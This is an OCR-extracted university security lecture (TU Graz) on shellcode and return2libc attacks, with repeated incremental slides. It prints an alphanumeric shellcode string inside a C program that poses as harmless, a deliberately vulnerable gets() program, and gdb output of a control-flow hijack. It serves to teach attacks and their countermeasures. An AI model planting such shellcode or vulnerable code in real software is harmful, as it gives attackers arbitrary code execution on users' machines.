











#### syscall

Syscall number in RAX with arguments in RDI, RSI, RDX, R10, R8, R9





execve(RDI, RSI, RDX)





14 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at


## Practical Example Impact: Shellcode











- Injecting shellcode allows an attacker to execute arbitrary code
- Shellcodes are not limited to opening a shell





- Injecting shellcode allows an attacker to execute arbitrary code
- Shellcodes are not limited to opening a shell
	- Change files (e.g., add user, add root account)





- Injecting shellcode allows an attacker to execute arbitrary code
- Shellcodes are not limited to opening a shell
	- Change files (e.g., add user, add root account)
	- Open sockets (e.g., download more code, remote shell)



- Injecting shellcode allows an attacker to execute arbitrary code
- Shellcodes are not limited to opening a shell
	- Change files (e.g., add user, add root account)
	- Open sockets (e.g., download more code, remote shell)
	- Shutdown computer



- Injecting shellcode allows an attacker to execute arbitrary code
- Shellcodes are not limited to opening a shell
	- Change files (e.g., add user, add root account)
	- Open sockets (e.g., download more code, remote shell)
	- Shutdown computer
- Shellcode can be extremely small, only 21 bytes to open a shell on Linux

• Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)



- Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)
	- Solution: Only use instructions without '0'-bytes, e.g.,



- Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)
	- Solution: Only use instructions without '0'-bytes, e.g.,

xor eax,eax [31 C0] instead of mov eax, 0 [B8 **00 00 00 00**]

• Problem: Often limited in size (only several bytes)



- Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)
	- Solution: Only use instructions without '0'-bytes, e.g.,

- **Problem**: Often limited in size (only several bytes)
	- Solution: Multiple stages, e.g., every buffer has a part of the shellcode, and jump to next buffer



- Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)
	- Solution: Only use instructions without '0'-bytes, e.g.,

- Problem: Often limited in size (only several bytes)
	- Solution: Multiple stages, e.g., every buffer has a part of the shellcode, and jump to next buffer
- Problem: Input filters might only allow alphanumeric characters



- Problem: Some bytes not allowed, e.g., '0'-bytes (C-string terminator)
	- Solution: Only use instructions without '0'-bytes, e.g.,

- Problem: Often limited in size (only several bytes)
	- Solution: Multiple stages, e.g., every buffer has a part of the shellcode, and jump to next buffer
- Problem: Input filters might only allow alphanumeric characters
	- Solution: Only use instructions with an alphanumeric representation, e.g., push 0x64636261 ['h' 'a' 'b' 'c' 'd'] pop eax ['X'] xor eax,0x64636261 ['5' 'a' 'b' 'c' 'd'] instead of xor eax, eax ['1' **C0**]







# Fun Example: Alphanumeric Shellcode

#### **#include** <stdio.h>

```
void dummy() {
 char s[] = "XXj0TYX45Pk13VX40473At1At1qu1"
            "qv1qwHcyt14yH34yhj5XVX1FK1FSH"
            "3FOPTj0X40PP4u4NZ4jWSEW18EF0V";
 ((size t*)s)[15] = s;}
int main() {
 printf("No suspicious stuff in this application...\n");
 dummy();
 return 0;
}
```


% ./fun No suspicious stuff in this application...



% ./fun No suspicious stuff in this application...



Ν



#### Challenge #3 - Strange Shellcode

#### Write a strange sorted shellcode:

- The "framework" reads exactly 128 bytes from the standard input
- These bytes are interpreted as 16  $uint64_t$  numbers and then sorted
- After clearing all registers, the framework jumps into the sorted array of numbers

#### Applicable rules and hints:

- The shellcode must run on a x86<sub>-64</sub> architecture
- The order in which you provide the shellcode numbers is irrelevant
- Hint: Think about how numbers are stored in memory, and what would happen if you just interpret them as code
- Hint: How can you make sure that only valid instructions are executed?
- We provide the "framework" to execute your shellcode at

19 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at



• Shellcode requires executable buffers





- Shellcode requires executable buffers
- On 64-bit systems, stack, heap, and environment variables are not executable (cf. Countermeasure lecture)



- Shellcode requires executable buffers
- On 64-bit systems, stack, heap, and environment variables are not executable (cf. Countermeasure lecture)
- On 32-bit systems (e.g., IoT devices), it might be executable



- Shellcode requires executable buffers
- On 64-bit systems, stack, heap, and environment variables are not executable (cf. Countermeasure lecture)
- On 32-bit systems (e.g., IoT devices), it might be executable
- Still useful on 64-bit systems for multi-stage exploits
	- 1. Code-reuse attack makes buffer executable...
	- 2. ...and jumps to the buffer
	- 3. Shellcode executes



• Sometimes location of shellcode is not known



- Sometimes location of shellcode is not known
- Mark the shellcode with unique signature (egg)



- Sometimes location of shellcode is not known
- Mark the shellcode with unique signature (egg)
- Scan the address space (egg hunting)



- Sometimes location of shellcode is not known
- Mark the shellcode with unique signature (egg)
- Scan the address space (egg hunting)
- Often relies on access syscall



- Sometimes location of shellcode is not known
- Mark the shellcode with unique signature (egg)
- Scan the address space (egg hunting)
- Often relies on access syscall

int access(const char \*pathname, int mode); EFAULT pathname points outside your accessible address space.



- Sometimes location of shellcode is not known
- Mark the shellcode with unique signature (egg)
- Scan the address space (egg hunting)
- Often relies on access syscall

int access(const char \*pathname, int mode);

EFAULT pathname points outside your accessible address space.

• Similar to signal handler (first lecture)

# Live Demo

Egg Hunter

• is injected by an attacker to execute arbitrary code

- is injected by an attacker to execute arbitrary code
- usually opens a shell (hence the name)

- is injected by an attacker to execute arbitrary code
- usually opens a shell (hence the name)
- is executed by changing the control flow to the injected code

- is injected by an attacker to execute arbitrary code
- usually opens a shell (hence the name)
- is executed by changing the control flow to the injected code
- can be on the stack, on the heap, or in environment variables

- is injected by an attacker to execute arbitrary code
- usually opens a shell (hence the name)
- is executed by changing the control flow to the injected code
- can be on the stack, on the heap, or in environment variables
- can also be encrypted (self-modifying shellcode)
Shellcode...

- is injected by an attacker to execute arbitrary code
- usually opens a shell (hence the name)
- is executed by changing the control flow to the injected code
- can be on the stack, on the heap, or in environment variables
- can also be encrypted (self-modifying shellcode)
- samples can be found at <http://shell-storm.org/shellcode/>

<span id="page-109-0"></span>

• Shellcode injects new code into the application



- Shellcode injects new code into the application
- Does not work if buffers are not executable





- Shellcode injects new code into the application
- Does not work if buffers are not executable
- New idea: re-use code which is already in the binary





- Shellcode injects new code into the application
- Does not work if buffers are not executable
- New idea: re-use code which is already in the binary
	- Reuse whole functions (return2libc), e.g., jump to libc system with "/bin/sh" as argument



- Shellcode injects new code into the application
- Does not work if buffers are not executable
- New idea: re-use code which is already in the binary
	- Reuse whole functions (return2libc), e.g., jump to libc system with "/bin/sh" as argument
	- Reuse function parts (Return-Oriented Programming (ROP)) to build new "program"



- Shellcode injects new code into the application
- Does not work if buffers are not executable
- New idea: re-use code which is already in the binary
	- Reuse whole functions (return2libc), e.g., jump to libc system with "/bin/sh" as argument
	- Reuse function parts (Return-Oriented Programming (ROP)) to build new "program"
- Attacker changes the control flow to an existing instruction sequence(s) of the program

1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere



1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere

1997 Solar Designer published Linux patch to make stack not executable



1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere

1997 Solar Designer published Linux patch to make stack not executable 1997 Solar Designer circumvented own patch by re-using existing libc functions for exploits ( $\rightarrow$  return2libc)



1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere

1997 Solar Designer published Linux patch to make stack not executable 1997 Solar Designer circumvented own patch by re-using existing libc functions for exploits ( $\rightarrow$  return2libc)

1997 ASCII Armoring ensures that (dangerous) libc-function addresses contain '0'-bytes to prevent return2libc



1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere

1997 Solar Designer published Linux patch to make stack not executable 1997 Solar Designer circumvented own patch by re-using existing libc functions for exploits ( $\rightarrow$  return2libc)

1997 ASCII Armoring ensures that (dangerous) libc-function addresses contain '0'-bytes to prevent return2libc

1998 Nergal showed that chaining multiple libc functions circumvents ASCII Armoring

1996 AlephOne's Phrack article

"Smashing the Stack for Fun and Profit", Shellcode everywhere

- 1997 Solar Designer published Linux patch to make stack not executable 1997 Solar Designer circumvented own patch by re-using existing libc functions for exploits ( $\rightarrow$  return2libc)
- 1997 ASCII Armoring ensures that (dangerous) libc-function addresses contain '0'-bytes to prevent return2libc
- 1998 Nergal showed that chaining multiple libc functions circumvents ASCII Armoring
- 2007 Hovav Shacham published Return-oriented programming, a general technique based on return2libc, but using only instruction sequences

• The idea of return2libc is to jump to "dangerous" libc functions (instead of shellcode)





- The idea of return2libc is to jump to "dangerous" libc functions (instead of shellcode)
- Good targets: system, exec\*



- The idea of return2libc is to jump to "dangerous" libc functions (instead of shellcode)
- Good targets: system, exec\*
- Attacker has to only ensure that correct argument is passed to function (e.g., "/bin/sh")



- The idea of return2libc is to jump to "dangerous" libc functions (instead of shellcode)
- Good targets: system, exec\*
- Attacker has to only ensure that correct argument is passed to function (e.g., "/bin/sh")
- On 32-bit systems: simply put it on the stack



- The idea of return2libc is to jump to "dangerous" libc functions (instead of shellcode)
- Good targets: system, exec\*
- Attacker has to only ensure that correct argument is passed to function (e.g., "/bin/sh")
- On 32-bit systems: simply put it on the stack
- On 64-bit systems: we require the argument in a register, more complicated



# Practical Example: return2libc

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void enterName() {
    char name[8];
    printf("%p / %p\n", system, name);
    gets(name);
    printf("%s\n", name);
}
int main(int argc, char* argv[])
{
    enterName();
    return 0;
}
```




```
% gdb ./name
(gdb) r
Starting program: /home/name
0x8048380 / 0xffffce88
Test
Test
[Inferior 1 (process 26305) exited normally]
% gdb ./name
(gdb) r
Starting program: /home/name < ret2libc
0x8048380 / 0xffffce88
ABCDEFGHIJKLMNOPQRST\bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \bigcirc \mathcal{A}Program received signal SIGSEGV, Segmentation fault.
0xddccbbaa in ?? ()
```


# Practical Example Analysis: return2libc

÷































 $\mathcal{L}$  $\overline{\mathcal{L}}$ 

0xffffcea8



#### $0 \times 6d61672f''$ /gam' 0x7273752f "/usr"  $\int$ 0xffffcea8  $\rightarrow$  0x41414141 EIP 0x08048380 EBP 0x41414141 0x41414141 0x41414141 0x41414141 0x41414141  $\mathcal{L}$  $\overline{\mathcal{L}}$  $\int$ buffer

**Stack** 0x0000656e "ne" 0x7574726f "ortu" 0x662f7365 "es/f"

#### system(prog)

system("/usr/games/fortune")



# Practical Example Impact: return2libc





• The libc is used in a lot of programs





- The libc is used in a lot of programs
- Not as easy as shellcode, but still as powerful





- The libc is used in a lot of programs
